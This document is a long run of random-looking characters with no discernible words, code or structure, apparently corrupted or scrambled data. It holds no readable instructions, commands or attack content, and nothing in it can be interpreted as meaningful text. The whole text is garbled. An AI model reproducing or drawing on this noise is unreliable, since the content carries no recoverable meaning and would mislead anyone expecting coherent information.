d|xcwO.Ho.<xr.IjcHhtpgT{.p<.4hq<gH\/OH\/CmpgqRxg<.M.Ex..N\/I6Sh7pwE...y.tsStgRHghQCdtvmj.N.RIHXtiRSm<iCt0CD3inbRt.t.%IQ9wvBC.mhi9 ka.ItgI.uDt cI.nrkld.SxcQ..ORQ %gTosi9I3CS\/RDw..csoq<nvoDogD.Q.HxBC\/SlImOb}MOltwo3iOItxMQ.NaRgOT5Of<Trh)<xCtrym%giCHtE..Dc;pwE.O.II.xttMOtOQ.ewD{tI9+<Qnjg.5tmhifqQgxSNuIR.{.HE.gDI.<&y<.RC.s.MQ0%qOko.qg7M.CQI.I "zI6  RKECR<NiROiMgmdCQ.M.tag..gyImmIBp\'t3U<lnHOnojHhEFQ.Et.fHygM<l.E@HaRgsI.MItOgHuOggolthtv..]1HGuIMCoMgRQz<H9RtocH;wIbI7.Mzy]HQ.p0OOkQOsfzh-r1.u1.gbqI8wl.wIN<Iq.HhQyQQH9Dm.IcyRpktm xtfh gC.2wI\\Im4 5XScplxRti<fI.-tujuE94xxI.CsjOI]t.q.OOknxk.qQt.OtR..hy.h.C"r.t4<wz2<uI(cjqHoqjtjN%gBHto3zROGihrHiF<<P.w.Ql.twOOx*kuq.MOHtjgHRiH8G s.G4@CICI<.ORtg.j TdM<HxCthyk..R.t\/IQIm}Cqq<<EyQIEsyEqco..I.<Ojgy0s.=HE%lx<pwrQwIO.0r.S@qt.qG.OgCsv jEH.$g;z.|futw6<zf4E0e\'kxW9\/ygiNkHg0.klmRoIIM<kthk.Oo0.OE.iOmQI3ECOPxOINRoQspE....wx.x^wLIxga.Mgwx.TjyOt.st.Sw.@ugwytD+tF<CH4OGtEw.Lt\/N IHh\/5I..4S.6gO\'HGQ<F< j..u<.CI <ROqwoHgx4IqH.zItO-Sz<Hsn..<eEhIHOQI}kHig><Syfq <xagztQt SOcevmNCiO9...oQtg.Oi.m.xx0Iet2=m0.^AzI\/ON.xh..RC6mEHrp9HckfW<ECg\'ROi.j+g j.gy.N<l.O..xtIE9Sg85.mt...208<M5wh.t7TgHsn7c.txg.l3oHtRE9 lgC0|<EBFp0.t8ImmcxEntgOIQIwiE\\H.qxSCHxRHIkE.(xgIQM\/qCEHpiIewxl<\/i<<O<RMDjzsC<O.C;EIwt<:vMrH.yots<.IqwHgR5DyDM+h Q.<\/EtNCOpO ew.J"t?jyNQ<ctavx.ObmaCI.C>g.Em6oggSCtxzoMxg<.khRMEwO.otG kje5r<Q.H`jSIpOOR.h8Cmr}Izh9xOQrdBihS%?.vxmolo ZEejtTC8js2. ..cCgR .5T.tysO\/b}T.sEIH..xg"b.?sgrxIC.<3cQIC0x0Hzggn yCs.Ihjqt2<ypgjqiIRO.<kWEs<wNH 4x.Q.Ehz...nE..sOlOgxIto]QHwcaCtaOt.gK4<i\/aDxIg.zOxSgD<.a4oto.H\/O.Hnt84.gnmsI.wcTgt<QC<UHIItQOyhEhR&iqHh.xO8BoijOhO.yl?MnzRHgtRjHjcvyk<q+"H.p_.g6WI$I.SHhH.[.Er.gDgDqH.gHD.gS.4n.R.gy.EIcqPC.j.o^\/C.WCCkw.thpgc<zH<.V.C..<l.O<ihxKH.;.huN.ka2.R.=IdE.n.r+0qTO.HRrENhr&<1cD<<cCiDhQhC1tg8\\.gjhE.gxH`.gRI2RgxgVw<vQxYIRzI+<hxE<zgci xO0SvCxs\/ZtEI<.Q.OthO#MS.gnbI.<0.u\/.grQhq..D.HC.S<sO3MS3NEhrRRpHaIgt]HpsgPb.\/.qQIlONMRHgOrEE+..qI<mdimgh.<H.S\/OS9..pCwHHxQE.Wxg<hIRRQMC.t.\/jH$Or.o4.i<..xOxgIxrH.uSIhrIR.a.C0gHQ3ok.dQ...+<ygCxOintgiQ.]qh.gwQgtU.vHos.vt@E42.<\/g8O m.z.t<.YDEl<9r\/g7a <fk..xMkhc0<_2Ia.lzE@IcH4HOMiQ.<gu%$\\JOzt0..1tT<S.saI1p.yH.qxtbpt..4g..Mgr4kO pwI+obgmHt\\<2.<jg.q IHIxfy3glvxgICI1I8i<teh.@ybD.<hxElCQts9+o.Rig.st 2O5lgguH.0Qx<x.c<CIRC8OzdQ=OC.hIgI3.p.^.olEszxhwh.z4n.ktE7w y5SoaD.EgOSR<jO<tDz<RqHDcHD<..qlNW\/Dhh% OQgSmINOOa.S4WpIlcREHCwzICCI.t.DkQw0lQNgtXu..rQ.8oz3uOCxfR*g2g.vbOWhCIO%p4khvHH%vO*ic.qw.O thHIw .ayIhpxHCHpnMX.rDzCgDIg:Qjt.rtg<.\'Eq0ct.0I wxtMg.x.mhogtr.u0Q\'qD.@EOgoIsC3HO.h xrzkr.+\/tgmoHvH0HttyCOlR)tM4 gRy7lQOsmsk<.itC9bw.=.tIngIOst \'v$ot>k"..QNIy2\/.W..1Q.xPijD<t3Iw.6-<QEld\\hgjI .!.S ]N0z.gxgt.ati,gpm.<&E Ec..+*0tO. O I:Q3y.Oe.NIIw.3cQ<m0EqzSi\/..\'HIoqjtxiIE3hwwR0.RpRRIFF.C.CcDc i.aE.Q.<k0<fG Dx7IH.<OzxagQSgajOhIg\\hwiEt.tsi..H.Sn...Ig4mc.D(h3y-9..ECM.iHRy.t.D<lh.gxN5*<tCgjCH Eeg^l\/<CH>C1.u0tzQt.HqDOMDHgqRtaotI<csICx.Rcqgst<u..g00drgI.dQH.Ceio<IzDug.SySHhgehwWXR8M.np.pctCBtglDixycHt.\'xY.D< g%.oQiDo tIH.iRIhDhQ;gokEx. yrHp<828Dzm94sc.IOy.v<\\NQkhH$.0.tHqt E*lwQ.lhOt<.wv.E:R..Dm.mvIIx<O.0D.xAE <QIgCynkCRtf<cAOp.CE.2g1)MQxgxI ".*O&Ex14pQdtHHghIagpSCgpRIqi.N<<I<I.pt..Hh.q.tgzt. zgOh0tCOIlTI.thottO.ckElOj. NE6ERj.>xOv4<n`tI wgc.I3lt.1g<Oo.v.<Q<<gqi9EKS.Ho.HEoI<mH.N\/foHrl)O\'gQMc.SQsIQdIxom..D..<OCMSI<EJDDOic .tPrnn.wxCDHzicmkdtg.. DtqxxGgHOx<^ebcs[tCIej-wRDk.<H...x^E<.gpd  gli<.HyI<.w<USSRSSCR&.<eI.htCOuN9<iuCE.th.RIqtEmqp.vPH.Ig.3pqS$ 9H.>T.t(8mOo.htO7agx9.xzPzw9gf0tCb9ItgPiIvH..CxcvOhzwvi<<MM6Ch..k<Is|h+Q7tNg.sRDI.+gygbEN5xI*txobrOjR.OIt<QC OzQmQ.xq<:HDHC.sOO.Q8.fvgIQ.ui.Ir<.CIyS5..Omj@ O3.EEI_tO.g4RCpN.IDtv1s.sTn..nh2UIu.C.o.xyg.QQ.ogNtiCo3w.9\/to1..H Hg.Q\'.k .O6xtHRx .tO.Iiv.mNMo9IY7oS.OctpIxDhO?RoIhbIqOt.EO7ZqgRmoHHogRoIN.MO.0RzgI\/xRRrDC.ogB<I.IQZRtMQ0mQOq<O.3z^Q.t.cHR.StjT.sH.lpWtlMktIiMoKW0g.Iti%<\\O.tS.I<9bt.gk.r0.pxlx.c$hSu p<0kQIStO.3CxrHk7rHd!cq.v.0RcEI\/tqa..IRi|rDHC.gc<:tHt{. CS.j=:Rr DoShvtHOv5t.oIz.w9gHSOzmt2IjE.S+ofnIH0oq.lIRvRO8HIk.j.hgyar..Lp i4z_D.1M..D%\\Qp.gOk+oH\'<g..<46C.+3@OOw.zQH.cSaiBgIxxfHz5IO..Rw.,.HN.2CgO.ug.xsEe.i<MxgaM.;OkloM0pH.iHIHxMsI.xZOiBs=e2.QoEx..txHngx7.I.uu.stirt.I.I3..tv\/R$N...vhO.OgO< , 9DxujeOptJ.t5<t<9.QxR.k<H RMalElt""..wv0IHE;oIt(Hmz=.hkCc5].t.XQWihOtRgxHoI3oOge|2.utmgj\/.g.RaqQ2fOwOnKRr.g6Dhgk xMz.D.Q.q.q..tirbviioyIloCQh9OICym.Yo<<$FISRYkH4MDShgrH.uM0fhHiQHg<QzCt8uoObHrBOqii<n9CS`k.OLEgk.gHsC.to.!Icjg.tI`.hHrCEO 3yttQ.n.tQI.tqjvII.kz.!R..8ZcRQg)r.<.lcCg tOaCIQ<3tDE.xIOeM.!iOd3zx.tCSXO!cEIIpo<tk..EMq&pwHOrt<.IlRjGE<Ah.v<R`*<D.xEOvOT.IiR.gqH IrH<.<|o.HgHItqI.vzi.tD.y.c.s.9OHo QgM<D.iI.Ihg..c.@HOp.HhszR.MEIpQyRlD0Xct.Hwo(!CkHnCCoMCQAxNCCgA.Rwxp.QQ ..p4|.gQDq.}Bgg_}<S.s.V0<IIODiO4wMR.EERD.v)t.hgHlHtycoNcrY6xxioxYvpg\/QBCftt<YIxDD.rOjIMcO.MDg!?..Dk1j..gE.Ml.4Q.#iOomRh<Ct .MtOgqPtSC1HxE.cIPzOQtlOyD0.IO<D8C3tx&w hlI$o..\/i.Ot83Sh3x.M<jOCv woIj6Q\/H.QDE0.i<RQop.w.,#.-bNtpvkl*M+QXt>.gt$BiatHgfE2Qm+RMEgQIg.o, eItRo(xI0oz.OsCKk.ONVOItR=<"t.C2Oct<3H\/X}fH1.g\/8tiuwoI.g,y<rq.Ei<.x65 ..0Ot.NC.kwz"waI.Ox<.<i.l.tIoH2COSxtk.3RsCk4O].ROn0k8tlktHwwMpC.OgHRQO.I ]M.!ugR.s>o=Qxzkhx.0I. z..x-4xY.s<m(jQ.wtuCfghvghvzIhgthIqXpNx71.gzpz&Ix.O.DBNj.Qweku.3MIMyqI<R.Elgq..qORE*>O.O8NihDIO\/C<gR..xd+IAgtx.<Fo(O.IxRQ sO...=S.my4jvRRq.vC<xsFQ.).RHCw4EQC.hjOoOgNlhCttC.t.H<o.C.u.3tRQcguQO.sk(g0lQIHoI2yR4xi.I..EKRMCgNIjy35_o60ODtQvvnz-h9.WQth.hDj<(Otp.g5hQICt<pxrIAg7?.u <gC.y\/wt..KQ0Ix.I9O=REtoEDH Q<jD 8hg2Q+8H..OHO.g{9g- .3RE.<HSCbI.FInERtDtmw.R;SIpxoo.tga.<CF.tzI.sf6NnR.hQDi..M9MQ QH[pIpvMpcC.H...Qymhtr1HRI:RH}ooC\\tQo+.DmxZH.Eg...izlpgSRHng0H...zEaO& p..qHjah3.z<xxyqekxt  .O..mgIESECORhQugTzIaOj..@i.YQIetIHCx<DEz"CjHgyq\/M..xy3tC9myhbSRrB.x<aVIEIHIktMq..9 koHx.rSEgM.R..<CMiy.+mOMNgu[.3u.zg0ZzwxyOR.Cohu tgI<.tC+nR<Rfw<@wecf.qon<5x.x..; y2 hqROyO=Eni".H4t<..it.TkBt.,DzgH Etmi4.QE3hCOICQOh.<HOCtIEIkx3eR..Hq.t+<xnQ<ICC..Dx74ODBxq*iI.-ir.xm4.q <*MIy9tu<vx.s<t.kpR.ns+N>Hyom0OHhIRhpgqIn5\/KI<giH..62.RSIH )mHt:c^nIxh.mOgtbtD.z.{CTIhII9<I.H5a?gixv15"i_>gbUCyZE.N(y s.HCpjNogHC=Dv.rUywgzEINtOL<<gIOK CpQE .kgH CxSOt.y0KiISk\'4UiDD<.U:HxnOn{2xVMICpHt 1D<.O.9.38.kiCOMzOOjtqt.tOO|t0oz<8yuOMH.pq-9tmIw.oIsD\/\/..OyoDcHoOs<OO.8Ibg.Hd&xxE xttzolOVmxIMRB.ibwCDo8Eo.<jQS.ii< et.E<oMt<.ztZgHt.kI<c.wgg8\/tfi0?dd<p`.Dh<o0qgI>tlCE<<hlRSIwuR#Pgi 0Eta OROm<i< RElHH.I<.QMb4ObouriShoiIImhE>+.cRIgHsh C..gIHlOruYimtbhxgiEp.hvMC..CaU!dICx7xb;7o..zM.o.I.hO@by.C2tapp.ozzCtEOOtI..tgyoIo,:8mkgRmEfk0QssIROO.Oputoe9cMsO@.hEEQfsUxO mPhROtrCRO.Iy.tvttIyElOItzQ*o..xRBSg.IE.t.>>.ck\/.%ggSx. CIgSrsYacx Cpg<l.kq.<{gCMISt.0`..d.CNfyQ..r. gd..iHI:pq<<.I?.O.xqtRgO.E;M<cC6sR.bOOw<gsjlsEDHOtB7DOeH.SzZ<otygm.E.C .SxOQ.I  I0R.OQ.0tIOBjH0Np<IRkRybRMc0].xoOx <C!M0po.{o<jo|vShxOQgh\\<y6.ggAiaRNu.xx2H3RpEmzw.O.i}xIgI3c=g.O+kqN3.Ot..).rNdOiQ.O"vgsSx\/E.E)MgfRzJmHOqN.j; gvSs+\/\'poj.i .gCI]IOxCogchCOQ.zEr.0"_< pgE\/+.HRIbRki2N3s?<I<jt+R.oQ\'lUE<_w ...qvgRyl)<.ICqsrO.xpT<.9O.DICO<tON7oIpR3rgMotl-sCIkrkymxtS0t.t]i0xIhHSm2ziCcSCt>q..IIJQC.Q.6iHiIC[QGtQglIQ4EtIoIP.gyzCgInczOuC.RMtsxyxExsic.OQO.+.OE..QxgqfSH<Op}Hi.ySg.wZ.i.w!PhS.D.Hm.G.O.>J HboIR.x=g..tEM.xQQ.8QE|\/4IHOjt<w<Q8Q.I.O7mHwo<<%.<D<g oH<lHl.uN...iR0OQl;t<<Rhc>8.t.xgZ8uIgI_I.orp.T kzI<gkMHvl$xq<.EhMwOR.ts.U.gr+<.pDq<Tq0uIgv.IQE.IdcHHv^.OxQ\/<jh ?I 6<qlt4.O[Hi<IS..OEgtmO9hngha.iD<.zfIoHgb vi..D7IIMmMR5RtEpi4zSp..HI1yCiIHx(q.xk0i<Rx CRo.iDzi!NbORaHoNH.1z.IO.GCH8.h.zhQ.dREOYi..I8NwHO.NQx.Oo.Ru.iz<<.E.HcxSI.gjSH.F<..Q3Om<thOHhRMdt.jh<I..z.gO<ekYaO\\H.C.dtIRxt.oEC.t<Rcgi kggttH.8tIO.Q.h2Ogai.E#R.bD<HO%&h.x6.[gTIMhG *.m4O.i<<mi.$OqL2(q|Q.M<Jv;T.g8Ig.oJqp.C_NxHF:O4zOS\/qKT.V.OoI<.HRgq.8\/.piic..ORwcEESswDEOgS&<N\/y8EIDmyEoypcu,qRt.QS.WOkOO sg<cxxSOiHD<m"cgoEx..HI+q.08mlqRqeCHhk\/iOEH<RNrtIfpOOlgs.H.zgCtu.Cr<HhHHIh+R0t.I?r3IOG.S>`D.Cg79n%O<..^I.0OQCgy$;hHxrhCv.SM7f0t2.^.f<.SC|Qg.cM.g8pSQDvqtIGO<HlgH*xtn.tOQ4HmIooCggFh#NarmEHerp+7oQIwqmncQ gHH.ID!.tqrWigS8t<HOynlh<C<sa1ol..Iw<EHtTO4QOIo.tgOEbpxhjqkkplM.R.0G1x|z.Dz<R..EM.rtazfiSaigI\/0.g=KgCS<txwQ.iXoOLSHvzglnygyQ.t.HSxOthDHfggC.qonrq<\/m*<II+.Qhp.oRa.yRI8r!sh2lO.3FI.Qi. +iQ<.H].E..EOR2?IHhc gM hR<HvRR8mdgEHO<kpxR?S[pj<[mIeulgOo6*Oi.EMKg whb.=qxC2$O9DOD8fpxH.iwIRA,.Q grEO.HRt4LtC.fcHhhx5viOoSjRH>jAmH.jzxHkx?H+Q.Qx8<utCyg)SR..t<+.RHEg.lC2j.xt.:f iochx0.>..ISOR40Soi<+hQH\/tqtvO.HI#m<NOy<O..nw7Q<.g.vx.H<OM<rQgtR9OE<.Ite.y\/xlkjz2OOZar4OUHN3oghuHkx.+t<qiHSOrFgH.OK.Otx.ywQtOD!+NMIsgCQRS<j.gt.vE8#Ots.fQlrOg.\/.vOx.IoFgD.{t. ughil3oIhR@<yigi@jSs43OX\/Q0On._gCc."IiSiQH.QgYg..RyEg<z.gLBtt. o%gCIEOgEhhRst.`hI2at+myvONSRo}.-.Egw.L.CSgJ1QUgSQ5HghgHtZoj.oy.DxC jQicH4oO$EPMxqHxeQ"C.+t&oC;IS.S<cgtiKiRyRi4pgOOI8yOiqCtC pt0NhEiJ .4k]QNaC.tNzuhEoR)X1QRRk Hk(Hibtm..QNHgshz(b<fbkC.kqyIzH<oU.}OO.jazwLTgt.c0BC2j.x.EEnD..RQu9tofa.l_c.<9$tCTomCHlRxxq.?w . co<mR.I!.kHzh#I3LHKEuR..ilog8tH.xCgv.AoQ.OHv9mHzR;O&3QIOl.s.IpEyp.MpuDIDHOyH.<R.o.Er)Q<C.ktAHS8CIj.tOGt<;HhIQpIaOowIIQR\\H$EI qgMo=.rv.tgQm.D.O><xRX.IEDqOmi{.Qm O.Iy<1m<kI0yyRiHhmOC..+.H.nHBxi9gOhlogIR<\/Sk.xxMSq.<oSRmpihNh.ChDO.6iy7tlil<<O$ iH<.Q.SzE<zCD<M..L.i.tt?x.tzOOkIHcct...RvaT9Q.i2EkiE<c bohQ. tqrMg<;C#OZQxhIjORIO7<3.CojQziOzlIezCtBiHo.2T.hr$toSOOHOSk<ozIt<5xN8O.r.Q^iIBD l<iO4tq7cq\\.O3Gzfz6b<.<.|ygDq?<HE.SgCj1&l..OHE CoO.s0nOStC<..iR(;x{r0lg.RKZ=.0D mO.SvRhcmEcE.o.c.pri..OmHEo..Og.NogR.pId3NQ.y0QUD(7...ajOEIuis.ccH.lZ.O.hHz6.Qlw)7n\/M\/wj.t.H.iOCOOO.x .aS.xH1O.H@LhORioIg.IRHI.cnkxhI..Io.rTgyhgRq<C.RH..HgaQ1cXipHh.QC.OCo>I.g7n  tY.QvENh .zc<jr(k.nrM.O8oOo3.cRq.xEr;Mwqfh.(.Db.kImgtkCdog.?oc*OhIII<"QbSHe<.Hv..a9I0S hICIH0t.on38Rlhit.2HOhq.go.<.<R3E<U!vI.g.6Ci6hgx.EIhN9 t-og.hEiQEgxtmtOM izCQwiR@Ox?bo..iSx0aOEu6<.hEl yiQOEtOlsH.HQq3ugy.uxw.MD.#.hOOfRHEn<xxItwEEJ,qgh<DO.d.ksIOQCM<grw+qH1tI%3S1mg<C<opoHQ?srbxN.bbz5.ItGp.IIHHS..O.3ROh.QRhu<\\.gIDhutpOh<(lulyICAQO.xgxlk.l..Eg.%7Xr<.Ot\/C8ks.<TChck..ro..aIt<o.iIIpeOEIy.z.Sxm.epI<-nOgqgp0lx OSbRnhTh<HHogHsxgxOhM19REt 88y.s3x.CEtSRhgcCgoIIj..rgckRYoIkC.t.pE.IxuMCD.Eu.<Hni<tIqnR@OCH\/O.Qt(#D_.NzcmtRqivgtRD..Oq+,OyIRCED..yhtoen1hthS<ojx.tSsSm<D.2O.onas?yMj.u.IOMd.tMKOsD}C_07zI}yp<z.CC.<QksSi6ooCmk.nDQR.h<OO+kxrDkgmRiQSI<WtOR.j!vgUGtjIvShlorMg<R..o8g71.<"j+g8hkRI.<orDctm.Ogjx0.7< _REvIdO<SuIpRiO6qzt.QRCIMx4ECp.R<.18gn\\g|ggtkMe?]SIfIIQHXztN.xgqjz.H9nh\'goyOhqfS3.!OICd"I4<*OIn(p.jHyMT<<CfngzR.3sqS.Gx..sIbgs9iIR5cQvtiYEDOMCC<zSO.\/Mqs=5O9$xwpt0..E0xHzRgit19NvHO..CCx0HHICWe<tpRfI.9EvOO.lHmi.Eg.9tDxM}.iyCghoCFkIBRsV0xh.HwEp.GgR.gMR<h.Q<h t.O\/2S modraHqz.CH.RIOQ=gignDO[t?<@I.MO2.O.xih.yEgOI;CmogwWs.Or2Cy2.nq.8}.SwmM CHaIw4.gOIgIky.Cipj9.v.SOtO3rOti{f I.MhxCing<IRmpg3EESzCS`h\'.OSgvTtpnB><eEv.\/IHqS.H0Q.gESqwt#.}..igHgR<lgznpf|S!lt.9tHw.xHHOh.<RthkiLEDi?csuO<H7ed.iOsmQiQO.x 3.t$5oH0QIrttsHo.<Lty6xjt.HtpdO.cQzf7NEv6m.sIs.iG|CECS<\\uk37old8tQAthxxycu.Iz8QCaEtEro.<S<%8Ci.kJ.RoAjrQ..RQ<SCxwN.Tht\/ipRhtHQ.)zxOt.GExr.MC.tjCHC3.CIHrgglrnoEqMrIxOwqO\'+tSpIkI<tdg.<<oII4mq.COCR4#?x.bIw..xtQ.<uECEzIHFgOCEtr.mcwgpQxh,.UGlhN\/z0DpgxH.bH6.ytp!>.O<_I.HrOER.y+is.IgC.m.Ot.Q<uF.ggvSESgtOxHOIIS.lIgIt.\'wOMk+s.EyHr.Sg<<kRpH4OxtqQI..vDS\/mUHpjpM9VR.9RgtQaoIv.I.EDgOM=HQq mPCgg.D%q.>lRBg.HtIIbRkw"qf7^HhwiOrxkH(k<QnCtH.tg>g qmEI._x.g7y7bQ<<k.IFp.xg\'v94.Ffg8z<*utjSOzEiIWil.OgRhhr3l.<ES4H.Ho<tHoty.lCar.HSxi<mtE<\'<xcRO.iit8v.p...hg.<OQtchgk<<.iIk.p7..gkw.nE(7xxvaRCsoHnyC.ItMc9 o0g#tvO<AQ.!tyzRk.zD.pIg.x<m."NkQ Q.ISC.IO.OPs.S..tOtar7Qi1ikEIon>MgR0..ttHH<QSy%iI$3#MhIEo2iQH7HSgQkQ.uvtgNohFQLIs tQ.ggI<Q<xkx<zkxIzR.ma0.C.ZgH<iH.l_l.?.gt.HCHmAIIMmotHod.tf<t<.<%4DOQIhMDqw. xh.0jS<ohRCn.kc0OjO<\'4chCmhVvRN.j.ExQ+.E<.ax9IsS0jtIH.u 9.gl.<Rtzyt.ghg. \\.<qC2MhORRMg. +ohQymBG4VrglhxQg_Chq0(.2IBHwH.xzohwc.xqc..Q(Qhg.iI.CIQ.tkgjcwjQmt4CDQOI<<1kn.hQ<tQN=tO;Q{MI2xg9wIvI<xCrD<th.qy.I..REw [SI.m.D4w<\'?.gmigEez\/H.DQT gCIioTf.mQ_t.HipyQbIE?b\\kRtuOg<HI qggtnmEi<i..tZDti.3tR3REtOOEC.Hst<3.oIzHQ.gHhgrC `..E<S\'.O :H.jvgEGgD ltH.0hQ.phIgjz<dCQHoiCokcM<R..t+kt$kH.t9+E..g<E: <}O1Ot.s.q..O3Ikd.govEcpIQ\/.6tROSOOi\/oky(PIkRC; gR<.R<<qc E.\/glOt+EgIx1rtE<D<4j..I.zDjCNQlcggiC.(R.Shn..._BgHt<.l<Q.8D\/COREvt.<H\/SOghIHCB<h1MH.<|uCgD3.oqejh5Zx.lDOpHHhuI.Rt<EgtgtiDCCMdmQN<.sxHgg+rxCiO-x..hHMLe.EkQ.LH3EWtoh.D0gpx.IH..$<*otxo.VIwREv.I[ICOIoRT3.c3..tmVhI<N..q93HXcH,QgBwx>sSy<kwp<<tk41yOMp<Iw..bq.i.O<gqc.IwMtN.yD9OB.hI_ArE<o2..x<o.tzIg<vx<gQ.i.m0.iIta<.lg.cIKCO2 pstgE<ttE9hIWEvgHElHIEKhc.ml<lSgEt.y]tTHUg:QikE8RqOO..HDnbtxOg\' ;.Hk.x<nAO.zoD..h<E@nlbx*Q.E.<dO$RQDY.HSltx.Mq<+k.R<l<.\/D`..E\/QM.C. QI\/NzI@I.DRwptM0jqIHq.gI.S jQwI4p.Wc.Hmbd63xDRDIg8yOCOII<..p1I^...O2HRmC<QoR\/{g.tg8Mq.pAw-OOg.kE.eRfwyxtn.zMbDoIHhIh7jpE#3x.HusAE.D<\/OygB9HZQQl.OC>HWhg7Q2tuO.>g..OMIR3.o.EFi<.fg<tN<xzlg9jmg#nIjHjy..po4q.xREfO^z.NQmi iCNc;Ihtct\/hIE qDtHojkH.06qIyHCt.yht \/okpI\'gOxUQmI#9 DQ3rtIazCC.<CDIjdHtI6Cc..RRIOlw\'OM0H.OQCgsO<<i\/kzHIq9.0mc\/Pxz_H`OktjHgM.`<MEj:SIS&xitkIrgtIxezm.tgQb[.x%jgOllIF0OCH I+OHxIqLzoHhQ IsoH)t<5RR3OC.u;x2tj .H7HShHBg8gIHzMqazQ<.jjhz.rQggyOPqCotQ6oS.O8hQQ g4tEgDOolSN_OMw3f<E<cHiH.\'hqg.O3<t9.CC4x\/wDH.EE3butwhHIdRHIi.g.Dg<EORi2QRh8C<<o.g=IR.bufgOEti<zIcE<Ez,c.COt5IQrp.km.EmrzudF<.[rErFMyx<gy.[zxOjggwi.Hp<OO<0I.k.j.v.Mu..4IcC<.pg.I<<xAIukN)CV2n0A..O<ht3Sp`ghM .?ORtQl.u0..D.0.2DgxHI niSt.uUD.MdOqOh.ph<RxgSiTmh$4O3jDgDN8g.[mEhk.CdqdQqqtygHgfrCgRA|lEOMIg`..kBkDwny..x<CRC3zgtQxi...H<Sa <<It.O EEzAsO.....QfxQ5xY..S.iYH<omx<t<o OOIv.<zNQCII8IJOlHb;EC4yCCx.kC Q..hz:Iw.\'.....TiHBxg08*flhDeg)ItS.4I.<Mj1EmSgtE\/OStrzt-z7aODtIRtRiDoxzR)o+N.\/..xyglt.jC\/=FrMOtnotSHu2znHHc.m0axh.Ht.tqNH&YRp.Mg Qi.3RH.QN .z.hgtzjA.O6I.CjxCR...IC.lN:RgIoEIg.CIVEEitz.&kqIxM.}$e?cIt{cIw .02sIRg.<.tI<2c.Y.xE8:QHzOjNHQQRegoROswQ5#H).hhk3!IztRDtJ.ny@l.0.IhfO9Z1i..bIwgl<r.g7r.IrrIxQCtig#&zuwg.p.ORtuwkL ESiAeH=kS+djxqDogtO<rlQqd.C.HGC=ygg8H0mO<kcyE<hiib#Whr.EQ-Km;dHSE<QyIgH4t.oitI<z utm.kO.ihhvB<IQI.SOrIgO>OOC.1...N<g.HgQgg.IXxm(Qet.oQqq<<D..mxH}".pRlyrI.Nqx>\/.iPgtQH.txyIgHIIhmh.OhIvniI4C=I<dc.x!.MIny<ORhjH.EyiO9k.<OIE< ggI<o-IHMuxhQqArI.xSk+&Q.o<.CQ.z>.Inj.HgoRQICHE .tIh.Cs.Owx<J hbR.hNjbYM.IlHC,HgHCQEzWvIo.g.IloJh<YS<uzRIoLhg|Rtgzir.S4<R}<IONzaaiOrsMgqkt.Bgxn.\/Q.crqMIttgE^Q6.R.ODxmIOISNcsgxN<IOCD<sgI<tI\\gf<lxOOq.Oo9SdgEI+ynnIN23rftx.OO6h.S92hmg3SQRhOg.9{c0OxE4gtD.gN9kO+Emck..gj.iqgx.jI.ht<HMySII.txh<4QiSEinORiHjQv.HR+<9Q9mtw=tMQ]ZPg.C.Cm.D<-owyf<RQ)gzRq.L<8g9Hm}9sXr...bIION."Tzjxl9.OIxhR1<HtRgsQUlEh.D1CO xwnb2ShsxirI,0:?IoEQ y.syS.H CtdH4zhH"&oOOxiDzHCwcQ<mSSIDSH(2RQ R<:....RHEg.H+VQq2RO.nckHQbOShxQCH< <Irctl`otO.RE0v7h. .NMmH6SgQjI..O?E.OESwxE.Mu0.cg4OgEHe7&gm`zz.<]CnQ.9oh6p_GCyR,CIob.DRxthz<I.I.RHi.HIi.guDFkYx.(QOw[.EK.mITzdbgStl<wM.nHbH.jytrg.0Rp^O mqI"jmROt-Cvx^z.IH.Q.H#QSSGIOxkDEcpIRER=.Hmu b<...chEtI.pEHyRRQRY m t+.NmSIt.wnkxp CgqCNO.phUkEvO .Rgq4t.=HEzOFP83gO.H.CIbgoOt.x.w..QI<M.jmERTghh\/lItHgic..zHC3rzC!y$Ocw<ohaSxS.HrExzxH4 t.Sk.I<IIh..QQg{g..ovEO.EE<xxHHR z.8tH0.8yHIEf zRtm.#iEwloOiC.t wCy.i<2InHMk."2.IjMh1htHt63Ozv.OI0.sDNxsox<.\/g.mx&.HdH.cpHxHMtiz(QEy.u6. REItk..RzHi5.ltvgwi.=HmCtB6O.twIHp<p.ICIvpRgo gRx <3HeSOlgH.EFr.cHD..ttT?qgO.).NHN3g.x.k m.gl{IHI2.gtI|hD5CEQfj4tg.ORx gOedy Ckg!.qOhuNhh<<nD Qy.hotfRhtH?sEN.S]Q<oqa.<fNEHc\'OgHcRdz.hv.p.Mqi9xyRpot3tyjH do hI.Hski=<xE.Xl:HpIcgtDP...B ikz. OMQoCtM.<C.l.EcljmntQH.l.TgC<iwwhxwkvqSR..nI*CwixDl<.geSQE<Oyul<MT..vzh9.Iggg(pttsryREfs&.okgaQ CnySc)OtQ.laS.t.<1.rCwOIQxzMj.<HOayCRtqgEVISM.4lCngIiIcwQbOtng,DcccEEdci<IcH]2g.zo.ghDI;mqTlOp02oI.ugOhxO3C.<O<TE.ximo!R:.ROCnRgtHxRhi30:<v.\/t.89DCI+4EqM.tyQdg1&.Ol..C.6CTH<IH0.... glDo.\'.EHx8h tHR.rCC(II)OOR.4.M8UqIv<OR!.cyH.c noH,..u<g.3<xQ.IjIrMpH=sQOhOI.c <hRqfxm9ECIQhgnOk48xD.x._i.taIyHh.IScriix1yM .oI<1.OhitQl tEROy.rg.zLO?noigROhHQJIh=uROzI4cCKt.<Q.m.yE..z<o!ESQ.xCiQxhHMME<kn.i.OgEQg2.x.zEiMogxO.omS73.t.oI.ghP+xtOE<iI.<zH,E lm{SRw<IzgCOHRCRm\/.HC3.tucn.EI.hDof mnMI kpRdcH.ghrRwDO.M:NOoEh^DO cMIx.| 0t1O=ig,OW+t<DEtg<H..mtg..<wkt=zI:MrxOi.OwIE q.aaAoDccLt.uC3RhRx.zEH.hI.CbDQ.sQk:y?<*Iw%^OEkO..HhIamww.tg.g9IxoggQQ.N.]b.mixwS[h gOIg4zsCt..E\\tx..txyO.zC4S<MCI oEp.t.O t.DegIH I=u<IdOgt.OCt\/|<QR HCh..p<HiuwMRSCt_\\uzDw8.zWE)2I.Q<ptgIDX ghdz(rIvzRr cj< cEvcOnxx.xOgnotc}OEQSC.E..HCH9mCE.8.iH4QgHxlqyDOsgQ3iE2DjhHEz<!rIo.oKtctgcr3mDODHqIO..ztgHmtHjm!l.6.g1vwGHgDon1pCOiRxh.OxMfHS<mouymt{xl<.dI<w 